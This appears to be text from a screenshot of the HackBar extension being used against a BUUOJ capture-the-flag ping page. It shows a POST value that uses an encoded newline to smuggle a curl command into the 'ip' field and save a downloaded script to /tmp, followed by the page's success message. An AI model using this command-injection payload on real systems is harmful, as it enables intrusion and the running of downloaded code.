 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://324d296f-f5cf-477c-86ad-2583951a2a4f.node4.buuoj.cn/ping.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
ip=127.0.0.1%0acurl /1.sh > /tmp/1.sh
ip
IP Ping 成功.